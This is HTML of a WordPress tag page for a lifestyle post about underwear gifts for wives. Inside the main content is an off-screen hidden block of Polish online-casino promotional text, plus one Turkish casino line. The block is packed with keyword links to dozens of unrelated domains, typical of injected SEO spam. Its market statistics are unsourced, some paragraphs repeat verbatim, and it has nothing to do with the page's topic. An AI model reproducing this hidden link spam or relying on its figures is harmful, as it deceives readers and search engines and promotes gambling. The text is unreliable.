            <span></span>
            <span></span>
            <span></span>
            <span></span>
            <span class="screen-reader-text"> Menu Icon</span>
        </button>
    				</div> 
				<div class="newslist-header-search">
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .newslist-toggle-search">
					<span class="screen-reader-text">  </span>
						Circular focus					</button>
					<form role="search" method="get" class="search-form" action="https://asibihar.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">
			Search		</span>
		<i class="fa fa-search"></i>
	</button>
</form>					<button type="button" class="close newslist-toggle-search">
						<i class="fa fa-times" aria-hidden="true"></i>
					</button>
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .search-field">
						Circular focus					</button>
				</div>
			<div>	
		</div>
	</div>
</div>
			</header>
		<section class = "newslist-latest-post-wrapper">
    <div class="container">
        <div class="newslist-latest-post-inner">
            <div class="newslist-latest-post">
                <h2 class="newslist-latest-post-title">
                    Latest Post                    <span></span>
                </h2>
            </div>
            <div class="newslist-latest-post-slider">
                                                        <a href="https://asibihar.org/trasforma-il-tuo-tempo-libero-in-opportunita-doro-4/">
                        Trasforma il tuo tempo libero in opportunità doro con fridayroll casino online, dove leccitazione e</a>
                                            <a href="https://asibihar.org/onlajn-gama-casino-online-7353-2/">
                        онлайн &#8211; Gama Casino Online.7353 (2)</a>
                                    		
            </div>
        </div>
    </div>
</section><div class="banner-content-center banner-background-scroll newslist-inner-banner-wrapper" style="background-image: url( https://asibihar.org/wp-content/themes/newslist/assets/img/default-banner.jpg )">
	<div class="container">
					<div class="newslist-inner-banner">
				<header class="entry-header">
					<h2 class="entry-title">Tag: <span>underwear gifts for wives</span></h2>				</header><!-- .entry-header -->
			</div>
							<div id="newslist-breadcrumb" class="wrapper wrap-breadcrumb">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://asibihar.org" rel="home"><span>Home</span></a></li><li class="trail-item trail-end"><span>underwear gifts for wives</span></li></ul></div>				</div><!-- #breadcrumb -->
				</div>
</div><section class="site-content">
<div class="container" id="content">
	<div class="row">
		<div class="col-md-8 col-lg-8 content-order">
			<div id="primary" class="content-area">
				<main id="main" class="site-main ">
									<div class="row" id="load-more">
						<div style='position:absolute;left:-9516px;width:1026px;'><h2>Udział gier karcianych w GGR 2026</h2><p>W 2026 roku gry karciane generują łącznie 20–25% GGR polskich kasyn online, a w przypadku <a href="https://nhuahabach.vn/" title="Bizzo casino">kasyno Bizzo casino</a> udział ten zbliża się do górnej granicy dzięki mocno rozbudowanej sekcji blackjacka.</p><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://www.commercemtlnord.ca" title="Neteller">kasyno Neteller</a>.</p><h2>Średni obrót gracza w miesiącu</h2><p>Przeciętny aktywny gracz kasynowy generuje miesięcznie kilka tysięcy złotych obrotu, a w <a href="https://www.pagano.it/" title="Energycasino">Energycasino kasyno</a> obrót ten wynika głównie ze slotów o niskich i średnich stawkach.</p><p>Rozbudowane biblioteki gier pozwalają użytkownikom testować różne strategie, dlatego rośnie zainteresowanie serwisami pokroju <a href="https://www.fisiobimbo.it/" title="Vox casino">Vox casino</a>, które oferują automaty, ruletkę, blackjacka oraz gry specjalne.</p><h2>KYC i weryfikacja wieku gracza</h2><p>Regulacje nakazują pełną weryfikację wieku 18+ oraz tożsamości przed wypłatą środków; praktyka rynku pokazuje, że proces KYC <a href="https://www.sportni-gimnastika.si/" title="Trustly">Trustly opinie</a> trwa w polskich podmiotach od kilkunastu minut do 24 godzin, a jego opis jest wymaganym elementem transparentności w duchu EEAT/YMYL.</p><h2>Nowe crash a marketing „spróbuj jeden spin”</h2><p>W kampaniach do polskich <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino">Lemon casino wyplata</a> graczy używa się sloganu „jedna runda = kilka sekund”; CTR na takie komunikaty w banerach wewnętrznych kasyna jest o 20–30% wyższy niż w przypadku klasycznych slotów z dłuższą sesją.</p><h2>Nowe kasyna a wskaźniki problemowego hazardu</h2><p>W raportach <a href="https://ianubih.ba/" title="Pelican casino">Pelican casino slots</a> branżowych przyjmuje się, że 1–3% użytkowników może wykazywać symptomy hazardu problemowego; odpowiedzialne nowe kasyna implementują testy samooceny i możliwość ustawienia limitów w panelu gracza.</p><p>Coraz większą rolę odgrywa jakość interfejsu użytkownika, dlatego docenia się serwisy takie jak <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas">Vulcan Vegas</a>, oferujące przejrzysty układ kategorii i szybkie ładowanie gier.</p><h2>Gry karciane a program VIP</h2><p>Około 60% obrotu w programach VIP pochodzi z gier karcianych, głównie blackjacka i bakarata, dlatego statusy lojalnościowe w <a href="https://airtime2cash.com/" title="Bison casino">kasyno Bison casino</a> uwzględniają specjalne przywileje przy tych stołach.</p><p>Badania satysfakcji użytkowników pokazują, że ponad 80% polskich graczy ocenia obsługę czatu na żywo jako kluczową funkcję, dlatego konsultanci w <a href="https://otrolocomaswines.com/" title="Lemon casino">Lemon casino</a> dostępni są codziennie z krótkim czasem oczekiwania na odpowiedź.</p><h2>Średni hit rate slotów kasynowych</h2><p>Najczęściej wybierane sloty w kasynach online mają współczynnik trafień (hit rate) ok. 20–30%, co w <a href="https://gsmplayer.net/" title="Mostbet PL">Mostbet PL forum</a> praktyce oznacza, że jakaś wygrana wypada średnio co 3–5 spinów, choć jej wartość bywa minimalna.</p><h2>Średnia liczba dostawców gier</h2><p>Popularne kasyna online kierowane na Polskę współpracują jednocześnie z 30–60 studiów gier, co pozwala połączyć <a href="https://dearcare.vn/" title="Blik">Blik jak wpłacić</a> sloty Pragmatic Play, Play’n GO, NetEnt, Evolution Live oraz niszowe tytuły mniejszych dostawców.</p><h2>Popularność gier live na laptopach</h2><p>Około 30% polskich sesji live odbywa się na laptopach, a platforma <a href="https://1001vina.com/" title="Apple-Pay">Apple-Pay casino</a> umożliwia jednoczesne śledzenie kilku stołów na jednym ekranie dzięki layoutowi desktopowemu.</p><h2>Ochrona przed match-fixingiem</h2><p>Segment zakładów sportowych online jest szczególnie narażony na match-fixing; bukmacherzy współpracują z organizacjami <a href="https://sifirdan-ingilizce.com/" title="Blik">Blik casino</a> międzynarodowymi i ligami sportowymi, a dane o podejrzanych zakładach są przekazywane służbom i regulatorom.</p><h2>Nowe sloty vs klasyczne hity</h2><p>Choć top 10 klasycznych slotów potrafi generować 30–40% całości ruchu, <a href="https://juannavarro.com.ar/" title="Ice casino">Ice casino jak wyplacic</a> udział nowych gier w sesjach stale rośnie; w wielu kasynach już co trzeci spin wykonywany jest na automatach wprowadzonych w ostatnich 24 miesiącach.</p><h2>Wykorzystanie Cloudflare i CDN</h2><p>Technicznie wiele polskich serwisów iGaming wykorzystuje Cloudflare, CDN i geofencing, aby poprawić czas ładowania i chronić się przed blokadami DDoS; podobną infrastrukturę może stosować projekt kasynowy typu <a href="https://kardeslerlokantasi.com/" title="NVcasino">NVcasino apk</a>.</p><h2>Średnia wielkość wygranej z bonusu</h2><p>Wygrane pochodzące z bonusów kasynowych wynoszą średnio 5–15 razy wartość otrzymanego bonusu, a gracze <a href="https://www.creomed.it/" title="Beep Beep casino">kasyno Beep Beep casino</a> najczęściej wypłacają je po spełnieniu wymogów obrotu na slotach.</p><h2>Google Pay w płatnościach kasynowych</h2><p>Z Google Pay korzysta już 4,5 mln Polaków, a udział tej metody w iGamingu rośnie do 7–10%, dlatego serwisy takie jak <a href="https://thevanillaspa.ca/" title="Trustly">Trustly casino</a> wprowadzają szybkie płatności portfelem Google bez podawania danych karty.</p><h2>Średnie wykorzystanie opcji „auto-stop loss”</h2><p>Niektóre nowe crash <a href="https://aris66.ru/" title="Pelican casino">Pelican casino bez depozytu</a> tytuły mają opcję auto-stop po osiągnięciu określonej straty; dane operatorów wskazują, że z tej funkcji korzysta tylko 5–10% polskich graczy, mimo że jest rekomendowana w materiałach o odpowiedzialnej grze.</p><p>Nowoczesne algorytmy odpowiedzialnej gry zyskują popularność, a ich wdrażanie w miejscach takich jak <a href="https://www.arrivederci-augsburg.de/" title="Trustly">Trustly casino</a> pomaga graczom kontrolować limity czasu oraz budżetu, zapewniając wyższy poziom komfortu.</p><h2>Gry kasynowe a cashback tygodniowy</h2><p>Cashback tygodniowy na gry kasynowe, zwykle 5–15%, powoduje wzrost liczby sesji o około 20%, co regularnie obserwuje zespół <a href="https://duongsatthongnhat.vn/" title="Revolut">kasyno Revolut</a> przy nowych kampaniach.</p><p>Ruch z wyszukiwarki Google odpowiada za około 50% organicznych wejść na strony kasynowe w Polsce, dlatego widoczność marek takich jak <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino">Ice casino</a> zależy w dużej mierze od jakości recenzji, fraz SEO i strategii content marketingu.</p><h2>Odpowiedzialność karna za udział w organizacji gier</h2><p>Polskie przepisy przewidują odpowiedzialność karną nie tylko dla spółek, ale <a href="https://grupovigoran.com/" title="Google-Pay">Google-Pay bonus</a> i osób fizycznych organizujących gry hazardowe bez koncesji; w praktyce zarządy podmiotów iGaming bez licencji mogą odpowiadać również osobistym majątkiem.</p><h2>Ruletka jako druga najpopularniejsza gra</h2><p>W 2026 roku ruletka – w wersji RNG i live – generuje około 18–20% polskiego ruchu kasynowego, a w <a href="https://letsbuildup.com/" title="Visa">Visa kasyno</a> dostępne są europejska, francuska oraz szybka odmiana Speed Roulette.</p><h2>Wpływ nowych kasyn na konkurencję</h2><p>Pojawienie się co roku kilkudziesięciu nowych marek kasynowych zwiększa konkurencję o polskiego <a href="https://secondchancespca.org/" title="Vulcan Vegas">Vulcan Vegas 38</a> gracza, zmuszając starszych operatorów do wprowadzania programów lojalnościowych, szybszych wypłat i lepszych pakietów powitalnych.</p><h2>Stoły VIP bakarat w Polsce</h2><p>W bakaracie VIP stawki zaczynają się często od 500 zł, a w niektórych kasynach sięgają 50 000 zł; oferta <a href="https://soulflow.energy/" title="Bitcoin">kasyno Bitcoin</a> obejmuje kilka stołów przeznaczonych wyłącznie dla segmentu high-roller.</p><h2>Podsumowanie trendu krypto płatności w iGaming PL</h2><p>W 2026 roku kryptowaluty stanowią w polskim segmencie iGaming niszowy, ale rosnący kanał płatności: udział rzędu kilku <a href="https://bkavps.com.vn/" title="Apple-Pay">Apple-Pay minimalny depozyt</a> procent, dominacja BTC/USDT, coraz większa rola tanich sieci (TRC20/BSC), silny nacisk regulatorów na AML oraz wyraźne ryzyka dla graczy wynikające z połączenia hazardu i zmiennych aktywów cyfrowych.</p><h2>Live Casino a bezpieczeństwo RNG</h2><p>W grach live wynik zależy od fizycznych kart czy koła, ale systemy monitoringu infrastruktury w <a href="https://marche.duckdns.org/" title="Muchbetter">Muchbetter casino</a> kontrolują poprawność losowań z dokładnością co do każdej rundy.</p><p>W polskim iGamingu rośnie świadomość ryzyka związanego z grą, dlatego operatorzy tacy jak <a href="https://arge-traunreut.de/" title="Energycasino">Energycasino</a> udostępniają linki do organizacji pomocowych, testów samooceny i możliwości czasowego samowykluczenia konta.</p><h2>Średni współczynnik konwersji nowych graczy</h2><p>Szacuje się, że 25–35% odwiedzających stronę kasyna rejestruje konto, a część z nich od razu testuje gry demo i sloty za realne środki w <a href="https://www.sorbaseickel.de/" title="Ice casino">kasyno Ice casino</a>.</p><h2>Automaty typu Hold & Win</h2><p>Tytuły Hold & Win zdobyły w Polsce 16% udziału w rynku slotów dzięki regularnym mini-nagrodom, a kilkadziesiąt takich gier dostępnych jest w <a href="https://www.rediberia.es/" title="PayPal">PayPal casino</a>.</p><p>Analizy zachowań graczy pokazują, że w weekendy wolumen stawek w polskich kasynach internetowych wzrasta nawet o 30% względem dni roboczych, co uwzględnia także harmonogram promocji w <a href="https://events4all.pl/" title="Visa">Visa</a>.</p><h2>Programy lojalnościowe a lojalność</h2><p>W 2026 ok. 60% wiodących kasyn kierowanych na Polskę posiada 3–10 poziomów VIP oraz system punktów; brandy typu <a href="https://drliton.com/" title="Skrill">Skrill kasyno</a> wykorzystują te programy zarówno w komunikacji marketingowej, jak i w budowaniu EEAT jako „stała marka”.</p><h2>Rozbudowa Rejestru Stron Niedozwolonych MF</h2><p>Rejestr niedozwolonych domen MF obejmuje już kilka tysięcy wpisów, a tempo dodawania nowych adresów kasynowych w 2024–2026 wynosi kilkadziesiąt <a href="https://skinrejuvenationclinic.london/" title="Google-Pay">Google-Pay opinie</a> tygodniowo, co istotnie wpływa na dostęp Polaków do nielicencjonowanych serwisów iGaming.</p><h2>Udział segmentu kasyno w ruchu iGaming</h2><p>Na tle całego polskiego iGaming kasyno online odpowiada szacunkowo za 40–50% ruchu użytkowników; mimo monopolu państwowego to właśnie strony kasynowe – zarówno Total Casino, jak i brandy typu <a href="https://ridesmart.se/" title="Muchbetter">Muchbetter kasyno</a> – generują najdłuższe sesje per użytkownik.</p><h2>Płatności odroczone w iGaming</h2><p>Płatności odroczone rosną w e-commerce o 20% rocznie, choć w iGamingu ich udział jest niski; serwisy takie jak <a href="https://ipc.si/" title="Skrill">Skrill casino</a> analizują możliwość wdrożenia modeli Pay Later w przyszłości.</p><h2>Średni wiek graczy live</h2><p>Statystyki pokazują, że 53% polskich graczy live ma 25–39 lat, co przekłada się na preferencje wobec dynamicznych formatów dostępnych w <a href="https://landmarkresidence.co.id/" title="Bizzo casino">Bizzo casino</a>, takich jak Speed Roulette i Speed Blackjack.</p><h2>Lokalizacja językowa nowych slotów</h2><p>W 2026 roku ponad 70% nowych slotów dostępnych <a href="https://madco3d.com/" title="Visa">Visa jak wyplacic</a> w polskich kasynach posiada pełne tłumaczenie na język polski, w tym opisy funkcji, ekran pomocy i komunikaty o wygranych; jeszcze 5 lat temu było to około 30–40% premier.</p><h2>Egipskie klimaty w świeżych premierach</h2><p>Motyw starożytnego Egiptu <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal">PayPal depozyty</a> nadal nie traci na popularności – około 7–10% nowych slotów 2026 wykorzystuje piramidy, faraonów i skarby; statystyki pokazują, że Polacy chętnie spinują takie tytuły przy stawkach 1–2 zł.</p><h2>Średnia liczba graczy dziennie w top crash</h2><p>Najpopularniejsze nowe crash gry w kasynach obsługujących Polskę notują dziennie <a href="https://www.aioliburger.com/" title="GGBet casino">GGBet casino free spin</a> nawet 50–100 tys. rund globalnie, z czego kilka–kilkanaście tysięcy wykonują użytkownicy z Polski w godzinach popołudniowych i wieczornych.</p><h2>Średnia liczba logowań miesięcznie</h2><p>Aktywny gracz kasynowy <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard">kasyno z Paysafecard</a> loguje się średnio 8–15 razy w miesiącu; w weekendy odnotowuje się znaczne skoki, szczególnie w okresie świąt czy dużych wydarzeń sportowych, kiedy promocje kasynowe są intensywniejsze.</p><h2>Crash gry a średni wiek gracza</h2><p>Szacuje się, że średni wiek polskiego gracza crash jest <a href="https://www.agrimidria.com.br/" title="Trustly">Trustly bezpieczeństwo</a> o 3–5 lat niższy niż w przypadku klasycznych slotów; dominują osoby w przedziale 21–34 lata, przy czym grupa 18–24 jest tu nadreprezentowana względem rynku ogólnego.</p><h2>Polskojęzyczne stoły blackjack i bakarat</h2><p>Liczba stołów z polskojęzycznymi krupierami w 2026 roku wzrosła o ponad 40%, a część z nich jest dostępna wyłącznie dla graczy <a href="https://trailsvanoise.fr/" title="Bizzo casino">kasyno Bizzo casino</a>, co zwiększa komfort komunikacji przy stole.</p><p>Średni współczynnik konwersji z odwiedzającego stronę na zarejestrowanego użytkownika na polskim rynku szacuje się na 25–35%, a dobrze zaprojektowany formularz rejestracji, taki jak w <a href="https://www.herocycles.co.in/" title="Mastercard">Mastercard casino</a>, pomaga osiągać wyniki z górnej granicy tego zakresu.</p><h2>Monero i inne koiny prywatnościowe</h2><p>Kryptowaluty z naciskiem na prywatność, jak Monero (XMR), są wspierane przez mniejszość kasyn online; szacuje się, że poniżej 10–15% serwisów kierowanych <a href="https://makarizo.com/" title="Revolut">Revolut czas wypłaty</a> na Europę, w tym Polskę, akceptuje XMR ze względu na ryzyko AML.</p><h2>Międzynarodowe standardy odpowiedzialnej gry</h2><p>Serwisy kasynowe kierowane na Polskę coraz częściej wdrażają standardy EGBA i RGF (Responsible Gambling Framework); brandy chcące budować długookresowy wizerunek – jak <a href="https://jbs.live/" title="Beep Beep casino">Beep Beep casino bonus za rejestracje</a> – opisują te praktyki w sekcjach compliance.</p><h2>Multi-feature w jednym slocie</h2><p>Typowy nowy slot <a href="https://www.carlofelicedebiase.it/" title="GGBet casino">GGBet casino kody</a> 2026 zawiera 3–5 typów funkcji specjalnych (wildy, mnożniki, respiny, free spiny, kolekcjonowanie), podczas gdy starsze produkcje zwykle oferowały zaledwie 1–2 proste bonusy.</p><h2>Funkcja multi-bet w nowych crashach</h2><p>Około 50–60% nowych tytułów crash pozwala stawiać dwie lub więcej stawek w tej samej rundzie; gracze z Polski <a href="https://martonimeseudvar.hu/" title="Mostbet PL">bonus bez depozytu Mostbet PL</a> wykorzystują tę opcję, łącząc np. bezpieczny auto cash-out przy 1,5x oraz agresywny zakład na 5x+.</p><h2>Średni udział Polaków w ruchu kasyn krypto</h2><p>Globalne kasyna krypto raportują, że ruch z Polski stanowi zwykle <a href="https://www.petrotunnel.com/" title="Apple-Pay">Apple-Pay minimalna wpłata</a> 1–3% ich całościowego wolumenu, podczas gdy główne rynki to Ameryka Łacińska, część Azji oraz niektóre kraje UE o luźniejszych regulacjach.</p><h2>Nowe standardy bezpieczeństwa</h2><p>Dyrektywa PSD2 wymaga dodatkowej autoryzacji płatności, dlatego kasyna takie jak <a href="https://aenosnationalpark.gr/" title="Vox casino">Vox casino</a> zapewniają logowanie i transakcje z weryfikacją 3D Secure dla kart Visa i Mastercard.</p><h2>Sloty mikrostawek dla Polski</h2><p>Nowe sloty oferują często minimalną stawkę od 0,10–0,20 zł za spin; segment <a href="https://www.faibene.ch/" title="Mastercard">Mastercard wpłaty</a> mikrostawki jest ważny na rynku polskim, gdzie wielu graczy woli wykonać 500–1000 spinów przy bardzo niskim ryzyku niż kilka wysokich zakładów.</p><h2>Odsetek zaawansowanych graczy karcianych</h2><p>Około 15–20% polskich graczy gier karcianych można uznać za zaawansowanych – korzystają z tabel strategii i śledzą statystyki, co widać też w analizach zachowań w <a href="https://www.theedgemalta.com/" title="Bizzo casino">Bizzo casino opinie</a>.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://khuyencongnghean.com.vn/" title="Ice casino">Ice casino bonus</a>.</p><h2>Popularność Three Card Poker</h2><p>Three Card Poker ma w Polsce niszowy, ale stabilny udział na poziomie 2–3% gier karcianych; w ofercie <a href="https://kevinsushibar.cz/" title="Betonred">kasyno Betonred</a> tytuł ten przyciąga graczy dzięki prostym zasadom i szybkiemu tempie.</p><h2>Najpopularniejsze typy bonusów</h2><p>Wśród polskich graczy kasynowych największą popularnością cieszą się darmowe spiny bez <a href="https://fabtimeshare.com/" title="Bison casino">Bison casino ile trwa wypłata</a> depozytu, bonusy 100% do pierwszej wpłaty oraz tygodniowy cashback; mniej wykorzystywane są kody lojalnościowe dla wybranych gier stołowych.</p><h2>Nowe crash a cross-sell ze sportem</h2><p>Kasyna i bukmacherzy wykorzystują nowe gry crash jako produkt <a href="https://ontheradarshow.com/" title="Bitcoin">Bitcoin bezpieczeństwo</a> cross-sell po zakończeniu meczu; kampanie pokazują, że nawet 10–15% użytkowników zakładów sportowych kliknie w banner „spróbuj crash” bezpośrednio po rozliczeniu kuponu.</p><h2>Blackjack live a RNG w Polsce</h2><p>Około 75% rozgrywek blackjacka odbywa się przy stołach live, a tylko 25% w RNG; w <a href="https://regrip.in/" title="Vox casino">Vox casino 24</a> oferta stołów live jest równie rozbudowana jak automatyczne wersje tej gry.</p><h2>Średni współczynnik konwersji nowych graczy</h2><p>Szacuje się, że 25–35% odwiedzających stronę kasyna rejestruje konto, a część z nich od razu testuje gry demo i sloty za realne środki w <a href="https://amsetclean.com.sa/" title="Bet casino">kasyno Bet casino</a>.</p><h2>Rola reCAPTCHA i anty-fraudu</h2><p>Popularne polskie witryny kasynowe wdrażają reCAPTCHA, systemy wykrywania multi-kont i nadużyć bonusowych; bez takich mechanizmów brand typu <a href="https://icasapkdownload.in/" title="Stake">Stake recenzja</a> naraża się na wysoki odsetek fraudu i chargebacków, co osłabia stabilność projektu.</p><h2>Kobiety w polskich grach kasynowych</h2><p>Udział kobiet wśród graczy kasynowych online w Polsce szacuje się na 22–27%, a dane z <a href="https://jerseyjunkcars.com/" title="Betonred">Betonred kasyno</a> pokazują, że chętniej wybierają one sloty tematyczne i ruletkę.</p><h2>Wpływ blokad MF na offshore</h2><p>Statystyki ruchu pokazują, że po wpisaniu danej domeny do rejestru MF jej <a href="https://www.mypethouse.com.bd/" title="Paysafecard">Paysafecard kasyno online</a> widoczność w Polsce spada o kilkadziesiąt procent, ale część graczy korzysta z mirrorów oraz VPN, co utrzymuje grey market mimo blokad. [oai_citation:10‡ICLG Business Reports](https://iclg.com/practice-areas/gambling-laws-and-regulations/poland?utm_source=chatgpt.com)</p><h2>Ogólny obraz nowych kasyn 2026</h2><p>Podsumowując, nowe kasyna iGaming kierowane na polski rynek w 2026 roku stawiają na mobile-first, szeroki katalog slotów, agresywną politykę bonusową i <a href="https://tech365.gr/" title="NVcasino">NVcasino oficjalna strona</a> szybką obsługę płatności, działając jednak w otoczeniu prawnego monopolu i wysokiego ryzyka regulacyjnego dla gracza.</p><h2>Trend: większa rola analityki danych</h2><p>Regulacje AML i odpowiedzialnej gry skłaniają operatorów do wdrożenia zaawansowanej analityki zachowań graczy; w 2026 roku licencjonowane <a href="https://dcapital.com.vn/" title="Neteller">kasyno online Neteller</a> podmioty coraz częściej wykorzystują modele ryzyka do identyfikacji potencjalnie problematycznych wzorców gry.</p><h2>Średnia liczba artykułów edukacyjnych</h2><p>Kasyna online, które chcą długo utrzymać widoczność SEO, publiku-ją zwykle 2–8 nowych tekstów blogowych <a href="https://www.esmartway.com.my/" title="Visa">kody promocyjne Visa</a> miesięcznie, wyjaśniających zasady gier, RTP, kwestie prawne oraz ryzyko uzależnienia od hazardu.</p><h2>Popularność bonusów powitalnych</h2><p>Około 70–80% nowych rejestracji w kasynach online korzysta z jakiejś formy bonusu powitalnego, zwykle w formie <a href="https://apaarenergy.com/" title="Beep Beep casino">Beep Beep casino kody promocyjne</a> 100% dopłaty do depozytu i kilkudziesięciu darmowych spinów na wybranych slotach.</p><h2>Zmiana preferencji graczy</h2><p>W latach 2020–2024 udział graczy preferujących sloty wideo wzrósł o 18%, a tendencja ta widoczna jest również w <a href="https://cerrotusasprings.com/" title="Bet casino">Bet casino</a>, gdzie gry wideo dominują nad klasycznymi automatami.</p><h2>Średni wiek graczy live</h2><p>Statystyki pokazują, że 53% polskich graczy live ma 25–39 lat, co przekłada się na preferencje wobec dynamicznych formatów dostępnych w <a href="https://azg.com.vn/" title="NVcasino">NVcasino</a>, takich jak Speed Roulette i Speed Blackjack.</p><h2>Czas testowania nowej gry przez gracza</h2><p>Średni gracz testuje nowy slot przez 30–60 spinów; jeśli w tym czasie <a href="https://balkan-healthcare.rs/" title="Paysafecard">Paysafecard kasyna</a> nie trafi na ciekawą funkcję, prawdopodobieństwo, że wróci do tego tytułu w innym dniu, spada poniżej 20% według danych behawioralnych kasyn.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://lawrodriguez.com/" title="Energycasino">Energycasino kasyno</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Średnia liczba gier używana miesięcznie</h2><p>Statystyczny polski gracz korzysta miesięcznie z 8–12 różnych tytułów, a dane <a href="https://seligra.eu/" title="Bison casino">Bison casino kasyno</a> potwierdzają, że częste jest rotowanie między slotami, ruletką i grami crash.</p><h2>Preferencje wiekowe graczy</h2><p>Aż 52% polskich graczy slotowych to osoby w wieku 25–39 lat, co wpływa na popularność nowoczesnych slotów wideo w katalogu <a href="https://amana-beauty.de/" title="PayPal">PayPal casino</a>.</p><p>Rynek iGaming w Polsce stale się rozwija, co wpływa na rosnącą popularność portali takich jak <a href="https://karolina-vip.com.ua/" title="Skrill">Skrill casino</a>, dostosowujących swoją ofertę do potrzeb zarówno początkujących, jak i zaawansowanych graczy.</p><h2>Średnia liczba rund w ruletce RNG</h2><p>Ruletka RNG umożliwia rozegranie nawet 120–150 spinów na godzinę, a gry tego typu w <a href="https://nowandgen.com/" title="Vulcan Vegas">Vulcan Vegas kasyno</a> przyciągają fanów szybszej rozgrywki niż w kasynie na żywo.</p><h2>Popularność jackpotów progresywnych</h2><p>Jackpoty progresywne odpowiadają za 7–10% obrotu kasynowego, ale generują największe pojedyncze wygrane; w katalogu <a href="https://radiologie-iserlohn.de/" title="Verde casino">Verde casino kasyno</a> pule często sięgają setek tysięcy złotych.</p><h2>Popularność funkcji rebet w ruletce</h2><p>Około 60% graczy ruletki live korzysta z funkcji rebet, by szybko powtórzyć ten sam układ numerów; to przyspiesza rozgrywkę w stołach dostępnych w <a href="https://stickmanbikeracergame.com/" title="Blik">Blik casino</a>.</p><h2>Średni ping a komfort gry live</h2><p>Przy pingach poniżej 50 ms transmisja live jest praktycznie płynna, a infrastruktura <a href="https://nitromac.com" title="Bison casino">Bison casino kasyno</a> korzysta z europejskich serwerów, by utrzymać opóźnienia poniżej zauważalnego poziomu.</p><p>Na rynku polskim coraz większą popularność zyskują gry typu crash i instant win, które odpowiadają już za kilka procent obrotu, dlatego <a href="https://ikosuae.com/" title="Google-Pay">Google-Pay casino</a> dodaje do katalogu dynamiczne tytuły z prostą mechaniką i wysokimi mnożnikami.</p><h2>Udział bankowości mobilnej</h2><p>Aż 19 mln Polaków korzysta z bankowości mobilnej, co sprawia, że szybkie przelewy w kasynach takich jak <a href="https://scanspecial.jp/" title="Mostbet PL">Mostbet PL</a> stają się standardem i są wykonywane najczęściej przez aplikacje bankowe.</p><h2>Sloty o wysokiej zmienności</h2><p>Około 42% polskich graczy wybiera sloty high volatility, gdzie wygrane są rzadsze, ale wyższe; tytuły tego typu zajmują znaczną część katalogu w <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter">Muchbetter casino</a>.</p><p>Średni czas weryfikacji KYC w dobrze funkcjonującym kasynie online w Polsce wynosi od 15 minut do kilku godzin, a procedury stosowane w <a href="https://afriforumteater.co.za/" title="Pelican casino">Pelican casino</a> zakładają akceptację podstawowych dokumentów w możliwie najkrótszym terminie.</p><h2>Regulacja e-sportu w kontekście hazardu</h2><p>Rośnie znaczenie zakładów na e-sport, co <a href="https://southparkremovals.co.uk/" title="Bet casino">Bet casino wyplaty</a> zmusza regulatorów do doprecyzowania zasad w tej niszy; temat dotyczy m.in. wieku zawodników, sponsoringu drużyn przez operatorów i integralności rozgrywek transmitowanych online.</p><h2>Tempo pojawiania się nowych kasyn</h2><p>Średnio co miesiąc w 2024–2026 pojawia się 1–3 <a href="https://www.elarrosar.com/" title="Vox casino">Vox casino bonuscode</a> nowych kasyn online targetujących Polskę, ale podobna liczba znika z rynku lub trwale traci widoczność z powodu blokad, słabego SEO lub reputacyjnych problemów.</p><p>Tematyczne promocje sezonowe zdobywają ogromne zainteresowanie graczy, a bogaty wybór takich ofert prezentuje <a href="https://blessingscleaningservice.net/" title="Bitcoin">Bitcoin casino</a>, regularnie aktualizując kalendarz wydarzeń bonusowych.</p></div><div style='position:absolute;left:-7024px;width:1125px;'><p>Kumarhane heyecanını evden yaşamak isteyenler <a href="https://fomexsa.com" title="casino siteleri 2026 giriş">deneme bonusu veren casino siteleri</a> sayfasına giriyor.</p></div>							<div class="col-md-12">
								<article itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-447" class="newslist-post post-447 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-underwear-gifts-for-wives">
	<div class="newslist-post-inner-box">
	<div class="newslist-post-image"> 
		<a href="https://asibihar.org/best-underwear-gifts-for-wives/">
			<div class="image-full post-image" style="background-image: url( 'https://asibihar.org/wp-content/uploads/2023/01/underwear-gifts-for-wives-scaled.webp' ) , url( 'https://asibihar.org/wp-content/themes/newslist/assets/img/default-image.jpg' )">
										</div>
		</a>
	</div>
	<div class="post-content-wrap">
					<h2 class="post-title">
									<a href="https://asibihar.org/best-underwear-gifts-for-wives/">
						Show Her You Care: The Best Underwear Gifts for Wives					</a>
							</h2>
					
			<div class="entry-meta 
			">
			<div class="author-image">
						<a class="url fn n" href="https://asibihar.org/author/swsol/">
								<img src="https://secure.gravatar.com/avatar/6280c16d9dc0616a79d9ff2ce2a75f55ec8c6a98841ad6469cf909cbde5c67f1?s=40&amp;d=mm&amp;r=g">
						</a>
					</div>							<div class="author-info">
					<span class="posted-on">
						On 
						<a href="https://asibihar.org/2023/01/17/" rel="bookmark">
							<time class="entry-date published" datetime="2023-01-17T17:05:34+00:00">January 17, 2023</time>
						</a>
					</span><span class="author-text">
						By 
					</span>
					<a class="url fn n" href="https://asibihar.org/author/swsol/"
						<span class="author ">
							swsol
						</span>
					</a>				</div>
					</div>
							<ul class="post-categories">
															<li>
									<a href="https://asibihar.org/category/lifestyle/" >
										LifeStyle									</a>
								</li>
													</ul>					
